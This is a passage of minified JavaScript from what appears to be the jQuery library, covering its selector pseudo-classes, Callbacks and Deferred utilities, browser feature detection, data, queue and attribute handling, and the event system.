1)===c+"-":!1}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,k){var m,l,p,r,w;c=f!==g?"nextSibling":"previousSibling";var n=b.parentNode,u=h&&b.nodeName.toLowerCase();k=!k&&!h;if(n){if(f){for(;c;){for(l=b;l=l[c];)if(h?l.nodeName.toLowerCase()===u:1===l.nodeType)return!1;w=c="only"===a&&!w&&"nextSibling"}return!0}w=[g?n.firstChild:n.lastChild];if(g&&k)for(k=n[I]||(n[I]={}),m=k[a]||[],r=
m[0]===A&&m[1],p=m[0]===A&&m[2],l=r&&n.childNodes[r];l=++r&&l&&l[c]||(p=r=0)||w.pop();){if(1===l.nodeType&&++p&&l===b){k[a]=[A,r,p];break}}else if(k&&(m=(b[I]||(b[I]={}))[a])&&m[0]===A)p=m[1];else for(;(l=++r&&l&&l[c]||(p=r=0)||w.pop())&&((h?l.nodeName.toLowerCase()!==u:1!==l.nodeType)||!++p||(k&&((l[I]||(l[I]={}))[a]=[A,p]),l!==b)););p-=e;return p===d||0===p%d&&0<=p/d}}},PSEUDO:function(a,b){var c,e=y.pseudos[a]||y.setFilters[a.toLowerCase()]||d.error("unsupported pseudo: "+a);return e[I]?e(b):1<
e.length?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?f(function(a,c){for(var d,f=e(a,b),g=f.length;g--;)d=qa.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:f(function(a){var b=[],c=[],d=Pa(a.replace(T,"$1"));return d[I]?f(function(a,b,c,e){e=d(a,null,e,[]);for(var f=a.length;f--;)if(c=e[f])a[f]=!(b[f]=c)}):function(a,e,f){b[0]=a;d(b,null,f,c);return!c.pop()}}),has:f(function(a){return function(b){return 0<d(a,b).length}}),contains:f(function(a){return function(b){return-1<
(b.textContent||b.innerText||Da(b)).indexOf(a)}}),lang:f(function(a){va.test(a||"")||d.error("unsupported lang: "+a);a=a.replace(ka,la).toLowerCase();return function(b){var c;do if(c=X?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===z},focus:function(a){return a===E.activeElement&&
(!E.hasFocus||E.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if("@"<a.nodeName||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},
header:function(a){return ya.test(a.nodeName)},input:function(a){return xa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:K(function(){return[0]}),last:K(function(a,b){return[b-1]}),eq:K(function(a,b,c){return[0>c?c+b:c]}),even:K(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),
odd:K(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:K(function(a,b,c){for(b=0>c?c+b:c;0<=--b;)a.push(b);return a}),gt:K(function(a,b,c){for(c=0>c?c+b:c;++c<b;)a.push(c);return a})}};for(L in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[L]=l(L);for(L in{submit:!0,reset:!0})y.pseudos[L]=p(L);Pa=d.compile=function(a,b){var c,d=[],e=[],f=V[a+" "];if(!f){b||(b=q(a));for(c=b.length;c--;)f=B(b[c]),f[I]?d.push(f):e.push(f);f=V(a,x(e,d))}return f};y.pseudos.nth=y.pseudos.eq;N.prototype=
y.filters=y.pseudos;y.setFilters=new N;v.sortStable=I.split("").sort(Q).join("")===I;pa();[0,0].sort(Q);v.detectDuplicates=J;c.find=d;c.expr=d.selectors;c.expr[":"]=c.expr.pseudos;c.unique=d.uniqueSort;c.text=d.getText;c.isXMLDoc=d.isXML;c.contains=d.contains})(t);var ab={};c.Callbacks=function(a){a="string"===typeof a?ab[a]||bc(a):c.extend({},a);var b,d,e,f,g,h,k=[],m=!a.once&&[],r=function(c){d=a.memory&&c;e=!0;g=h||0;h=0;f=k.length;for(b=!0;k&&g<f;g++)if(!1===k[g].apply(c[0],c[1])&&a.stopOnFalse){d=
!1;break}b=!1;k&&(m?m.length&&r(m.shift()):d?k=[]:u.disable())},u={add:function(){if(k){var e=k.length;(function K(b){c.each(b,function(b,d){var e=c.type(d);"function"===e?a.unique&&u.has(d)||k.push(d):d&&d.length&&"string"!==e&&K(d)})})(arguments);b?f=k.length:d&&(h=e,r(d))}return this},remove:function(){k&&c.each(arguments,function(a,d){for(var e;-1<(e=c.inArray(d,k,e));)k.splice(e,1),b&&(e<=f&&f--,e<=g&&g--)});return this},has:function(a){return a?-1<c.inArray(a,k):!(!k||!k.length)},empty:function(){k=
[];f=0;return this},disable:function(){k=m=d=n;return this},disabled:function(){return!k},lock:function(){m=n;d||u.disable();return this},locked:function(){return!m},fireWith:function(a,c){c=c||[];c=[a,c.slice?c.slice():c];!k||e&&!m||(b?m.push(c):r(c));return this},fire:function(){u.fireWith(this,arguments);return this},fired:function(){return!!e}};return u};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],
["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,g){var h=g[0],k=c.isFunction(a[b])&&a[b];f[g[1]](function(){var a=k&&k.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[h+"With"](this===e?d.promise():this,k?[a]:arguments)})});a=null}).promise()},
promise:function(a){return null!=a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var g=c[2],h=c[3];e[c[1]]=g.add;h&&g.add(function(){d=h},b[a^1][2].disable,b[2][2].lock);f[c[0]]=function(){f[c[0]+"With"](this===f?e:this,arguments);return this};f[c[0]+"With"]=g.fireWith});e.promise(f);a&&a.call(f,f);return f},when:function(a){var b=0,d=Q.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?
Q.call(arguments):d;c===k?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},k,m,r;if(1<e)for(k=Array(e),m=Array(e),r=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,r,d)).fail(g.reject).progress(h(b,m,k)):--f;f||g.resolveWith(r,d);return g.promise()}});c.support=function(a){var b,d,e,f,g,h,k=q.createElement("div");k.setAttribute("className","t");k.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";b=k.getElementsByTagName("*")||[];d=k.getElementsByTagName("a")[0];
if(!d||!d.style||!b.length)return a;e=q.createElement("select");f=e.appendChild(q.createElement("option"));b=k.getElementsByTagName("input")[0];d.style.cssText="top:1px;float:left;opacity:.5";a.getSetAttribute="t"!==k.className;a.leadingWhitespace=3===k.firstChild.nodeType;a.tbody=!k.getElementsByTagName("tbody").length;a.htmlSerialize=!!k.getElementsByTagName("link").length;a.style=/top/.test(d.getAttribute("style"));a.hrefNormalized="/a"===d.getAttribute("href");a.opacity=/^0.5/.test(d.style.opacity);
a.cssFloat=!!d.style.cssFloat;a.checkOn=!!b.value;a.optSelected=f.selected;a.enctype=!!q.createElement("form").enctype;a.html5Clone="<:nav></:nav>"!==q.createElement("nav").cloneNode(!0).outerHTML;a.inlineBlockNeedsLayout=!1;a.shrinkWrapBlocks=!1;a.pixelPosition=!1;a.deleteExpando=!0;a.noCloneEvent=!0;a.reliableMarginRight=!0;a.boxSizingReliable=!0;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;e.disabled=!0;a.optDisabled=!f.disabled;try{delete k.test}catch(m){a.deleteExpando=!1}b=q.createElement("input");
b.setAttribute("value","");a.input=""===b.getAttribute("value");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","t");b.setAttribute("name","t");d=q.createDocumentFragment();d.appendChild(b);a.appendChecked=b.checked;a.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked;k.attachEvent&&(k.attachEvent("onclick",function(){a.noCloneEvent=!1}),k.cloneNode(!0).click());for(h in{submit:!0,change:!0,focusin:!0})k.setAttribute(d="on"+h,"t"),a[h+"Bubbles"]=
d in t||!1===k.attributes[d].expando;k.style.backgroundClip="content-box";k.cloneNode(!0).style.backgroundClip="";a.clearCloneStyle="content-box"===k.style.backgroundClip;for(h in c(a))break;a.ownLast="0"!==h;c(function(){var b,d,e=q.getElementsByTagName("body")[0];e&&(b=q.createElement("div"),b.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",e.appendChild(b).appendChild(k),k.innerHTML="<table><tr><td></td><td>t</td></tr></table>",d=k.getElementsByTagName("td"),
d[0].style.cssText="padding:0;margin:0;border:0;display:none",g=0===d[0].offsetHeight,d[0].style.display="",d[1].style.display="none",a.reliableHiddenOffsets=g&&0===d[0].offsetHeight,k.innerHTML="",k.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",c.swap(e,null!=e.style.zoom?{zoom:1}:{},function(){a.boxSizing=4===k.offsetWidth}),t.getComputedStyle&&(a.pixelPosition=
"1%"!==(t.getComputedStyle(k,null)||{}).top,a.boxSizingReliable="4px"===(t.getComputedStyle(k,null)||{width:"4px"}).width,d=k.appendChild(q.createElement("div")),d.style.cssText=k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",d.style.marginRight=d.style.width="0",k.style.width="1px",a.reliableMarginRight=!parseFloat((t.getComputedStyle(d,null)||{}).marginRight)),typeof k.style.zoom!==A&&(k.innerHTML="",
k.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",a.inlineBlockNeedsLayout=3===k.offsetWidth,k.style.display="block",k.innerHTML="<div></div>",k.firstChild.style.width="5px",a.shrinkWrapBlocks=3!==k.offsetWidth,a.inlineBlockNeedsLayout&&(e.style.zoom=1)),e.removeChild(b),b=k=d=d=null)});b=e=d=f=d=b=null;return a}({});var dc=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,cc=/([A-Z])/g;
c.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Fa(a)},data:function(a,b,c){return bb(a,b,c)},removeData:function(a,b){return cb(a,b)},_data:function(a,b,c){return bb(a,b,c,!0)},_removeData:function(a,b){return cb(a,b,!0)},acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&
a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e,f=null,g=0,h=this[0];if(a===n){if(this.length&&(f=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){for(d=h.attributes;g<d.length;g++)e=d[g].name,0===e.indexOf("data-")&&(e=c.camelCase(e.slice(5)),db(h,e,f[e]));c._data(h,"parsedAttrs",!0)}return f}return"object"===typeof a?this.each(function(){c.data(this,a)}):1<arguments.length?this.each(function(){c.data(this,a,b)}):h?db(h,a,c.data(h,a)):null},removeData:function(a){return this.each(function(){c.removeData(this,
a)})}});c.extend({queue:function(a,b,d){var e;if(a)return b=(b||"fx")+"queue",e=c._data(a,b),d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d)),e||[]},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,b)};"inprogress"===f&&(f=d.shift(),e--);f&&("fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g));!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,
b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},
clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var ca,Jb,Ra=/[\t\r\n\f]/g,xc=/\r/g,yc=/^(?:input|select|textarea|button|object)$/i,zc=/^(?:a|area)$/i,Sa=/^(?:checked|selected)$/i,O=c.support.getSetAttribute,ya=c.support.input;c.fn.extend({attr:function(a,
b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f,g,h=0,k=this.length;b="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(b)for(b=
(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+" ").replace(Ra," "):" ")){for(g=0;f=b[g++];)0>e.indexOf(" "+f+" ")&&(e+=f+" ");d.className=c.trim(e)}return this},removeClass:function(a){var b,d,e,f,g,h=0,k=this.length;b=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(b)for(b=(a||"").match(C)||[];h<k;h++)if(d=this[h],e=1===d.nodeType&&(d.className?(" "+d.className+
" ").replace(Ra," "):"")){for(g=0;f=b[g++];)for(;0<=e.indexOf(" "+f+" ");)e=e.replace(" "+f+" "," ");d.className=a?c.trim(e):""}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,m=a.match(C)||[];f=m[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===A||"boolean"===d)this.className&&c._data(this,
"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ra," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e,f=this[0];if(arguments.length)return e=c.isFunction(a),this.each(function(b){1===this.nodeType&&(b=e?a.call(this,b,c(this).val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,
function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))});if(f){if((d=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(f,"value"))!==n)return b;b=f.value;return"string"===typeof b?b.replace(xc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=c.find.attr(a,"value");return null!=b?b:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,
f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){for(var d,e,f=a.options,g=c.makeArray(b),h=f.length;h--;)if(e=f[h],e.selected=0<=c.inArray(c(e).val(),g))d=!0;d||(a.selectedIndex=-1);return g}}},attr:function(a,b,d){var e,f,g=a.nodeType;if(a&&
3!==g&&8!==g&&2!==g){if(typeof a.getAttribute===A)return c.prop(a,b,d);1===g&&c.isXMLDoc(a)||(b=b.toLowerCase(),e=c.attrHooks[b]||(c.expr.match.bool.test(b)?Jb:ca));if(d!==n)if(null===d)c.removeAttr(a,b);else{if(e&&"set"in e&&(f=e.set(a,d,b))!==n)return f;a.setAttribute(b,d+"");return d}else{if(e&&"get"in e&&null!==(f=e.get(a,b)))return f;f=c.find.attr(a,b);return null==f?n:f}}},removeAttr:function(a,b){var d,e,f=0,g=b&&b.match(C);if(g&&1===a.nodeType)for(;d=g[f++];)e=c.propFix[d]||d,c.expr.match.bool.test(d)?
ya&&O||!Sa.test(d)?a[e]=!1:a[c.camelCase("default-"+d)]=a[e]=!1:c.attr(a,d,""),a.removeAttribute(O?d:e)},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,d){var e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return 1===g&&c.isXMLDoc(a)||(b=c.propFix[b]||b,f=c.propHooks[b]),d!==n?f&&"set"in f&&(e=f.set(a,d,b))!==n?e:a[b]=d:f&&
"get"in f&&null!==(e=f.get(a,b))?e:a[b]},propHooks:{tabIndex:{get:function(a){var b=c.find.attr(a,"tabindex");return b?parseInt(b,10):yc.test(a.nodeName)||zc.test(a.nodeName)&&a.href?0:-1}}}});Jb={set:function(a,b,d){!1===b?c.removeAttr(a,d):ya&&O||!Sa.test(d)?a.setAttribute(!O&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};c.each(c.expr.match.bool.source.match(/\w+/g),function(a,b){var d=c.expr.attrHandle[b]||c.find.attr;c.expr.attrHandle[b]=ya&&O||!Sa.test(b)?function(a,b,g){var e=
c.expr.attrHandle[b];a=g?n:(c.expr.attrHandle[b]=n)!=d(a,b,g)?b.toLowerCase():null;c.expr.attrHandle[b]=e;return a}:function(a,b,d){return d?n:a[c.camelCase("default-"+b)]?b.toLowerCase():null}});ya&&O||(c.attrHooks.value={set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ca&&ca.set(a,b,d)}});O||(ca={set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}},c.expr.attrHandle.id=
c.expr.attrHandle.name=c.expr.attrHandle.coords=function(a,b,c){var d;return c?n:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:n},set:ca.set},c.attrHooks.contenteditable={set:function(a,b,c){ca.set(a,""===b?!1:b,c)}},c.each(["width","height"],function(a,b){c.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}}));c.support.hrefNormalized||c.each(["href","src"],function(a,
b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}});c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected={get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}});c.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){c.propFix[this.toLowerCase()]=
this});c.support.enctype||(c.propFix.enctype="encoding");c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}};c.support.checkOn||(c.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var Ta=/^(?:input|select|textarea)$/i,Ac=/^key/,Bc=/^(?:mouse|contextmenu)|click/,Kb=/^(?:focusinfocus|focusoutblur)$/,Lb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,m,
r,u,l,p,q;if(k=c._data(a)){d.handler&&(m=d,d=m.handler,f=m.selector);d.guid||(d.guid=c.guid++);(h=k.events)||(h=k.events={});(r=k.handle)||(r=k.handle=function(a){return typeof c===A||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(r.elem,arguments)},r.elem=a);b=(b||"").match(C)||[""];for(k=b.length;k--;)g=Lb.exec(b[k])||[],p=u=g[1],q=(g[2]||"").split(".").sort(),p&&(g=c.event.special[p]||{},p=(f?g.delegateType:g.bindType)||p,g=c.event.special[p]||{},u=c.extend({type:p,origType:u,data:e,handler:d,
guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:q.join(".")},m),(l=h[p])||(l=h[p]=[],l.delegateCount=0,g.setup&&!1!==g.setup.call(a,e,q,r)||(a.addEventListener?a.addEventListener(p,r,!1):a.attachEvent&&a.attachEvent("on"+p,r))),g.add&&(g.add.call(a,u),u.handler.guid||(u.handler.guid=d.guid)),f?l.splice(l.delegateCount++,0,u):l.push(u),c.event.global[p]=!0);a=null}},remove:function(a,b,d,e,f){var g,h,k,m,r,n,l,p,q,t,D,A=c.hasData(a)&&c._data(a);if(A&&(n=A.events)){b=
(b||"").match(C)||[""];for(r=b.length;r--;)if(k=Lb.exec(b[r])||[],q=D=k[1],t=(k[2]||"").split(".").sort(),q){l=c.event.special[q]||{};q=(e?l.delegateType:l.bindType)||q;p=n[q]||[];k=k[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)");for(m=g=p.length;g--;)h=p[g],!f&&D!==h.origType||d&&d.guid!==h.guid||k&&!k.test(h.namespace)||e&&e!==h.selector&&("**"!==e||!h.selector)||(p.splice(g,1),h.selector&&p.delegateCount--,l.remove&&l.remove.call(a,h));m&&!p.length&&(l.teardown&&!1!==l.teardown.call(a,
t,A.handle)||c.removeEvent(a,q,A.handle),delete n[q])}else for(q in n)c.event.remove(a,q+b[r],d,e,!0);c.isEmptyObject(n)&&(delete A.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h,k,m,r,u=[d||q],l=ba.call(a,"type")?a.type:a;m=ba.call(a,"namespace")?a.namespace.split("."):[];h=f=d=d||q;if(3!==d.nodeType&&8!==d.nodeType&&!Kb.test(l+c.event.triggered)&&(0<=l.indexOf(".")&&(m=l.split("."),l=m.shift(),m.sort()),g=0>l.indexOf(":")&&"on"+l,a=a[c.expando]?a:new c.Event(l,"object"===
typeof a&&a),a.isTrigger=e?2:3,a.namespace=m.join("."),a.namespace_re=a.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,a.result=n,a.target||(a.target=d),b=null==b?[a]:c.makeArray(b,[a]),m=c.event.special[l]||{},e||!m.trigger||!1!==m.trigger.apply(d,b))){if(!e&&!m.noBubble&&!c.isWindow(d)){k=m.delegateType||l;Kb.test(k+l)||(h=h.parentNode);for(;h;h=h.parentNode)u.push(h),f=h;f===(d.ownerDocument||q)&&u.push(f.defaultView||f.parentWindow||t)}for(r=0;(h=u[r++])&&!a.isPropagationStopped();)a.type=
1<r?k:m.bindType||l,(f=(c._data(h,"events")||{})[a.type]&&c._data(h,"handle"))&&f.apply(h,b),(f=g&&h[g])&&c.acceptData(h)&&f.apply&&!1===f.apply(h,b)&&a.preventDefault();a.type=l;if(!(e||a.isDefaultPrevented()||m._default&&!1!==m._default.apply(u.pop(),b))&&c.acceptData(d)&&g&&d[l]&&!c.isWindow(d)){(f=d[g])&&(d[g]=null);c.event.triggered=l;try{d[l]()}catch(p){}c.event.triggered=n;f&&(d[g]=f)}return a.result}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f,g,h=Q.call(arguments);b=(c._data(this,
"events")||{})[a.type]||[];var k=c.event.special[a.type]||{};h[0]=a;a.delegateTarget=this;if(!k.preDispatch||!1!==k.preDispatch.call(this,a)){g=c.event.handlers.call(this,a,b);for(b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(d.namespace))a.handleObj=d,a.data=d.data,d=((c.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),d!==n&&!1===(a.result=d)&&(a.preventDefault(),
a.stopPropagation());k.postDispatch&&k.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e,f,g,h=[],k=b.delegateCount,m=a.target;if(k&&m.nodeType&&(!a.button||"click"!==a.type))for(;m!=this;m=m.parentNode||this)if(1===m.nodeType&&(!0!==m.disabled||"click"!==a.type)){f=[];for(g=0;g<k;g++)e=b[g],d=e.selector+" ",f[d]===n&&(f[d]=e.needsContext?0<=c(d,this).index(m):c.find(d,this,null,[m]).length),f[d]&&f.push(e);f.length&&h.push({elem:m,handlers:f})}k<b.length&&h.push({elem:this,
handlers:b.slice(k)});return h},fix:function(a){if(a[c.expando])return a;var b,d,e;b=a.type;var f=a,g=this.fixHooks[b];g||(this.fixHooks[b]=g=Bc.test(b)?this.mouseHooks:Ac.test(b)?this.keyHooks:{});e=g.props?this.props.concat(g.props):this.props;a=new c.Event(f);for(b=e.length;b--;)d=e[b],a[d]=f[d];a.target||(a.target=f.srcElement||q);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f=b.button,g=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||q,e=c.documentElement,c=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||
c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0));!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g);a.which||f===n||(a.which=f&1?1:f&2?3:f&4?2:0);return a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==eb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===eb()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(c.nodeName(this,
"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return c.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){a.result!==n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=q.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,
c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===A&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ta:ga):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:ga,isPropagationStopped:ga,isImmediatePropagationStopped:ga,
preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ta;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ta;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ta;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d,
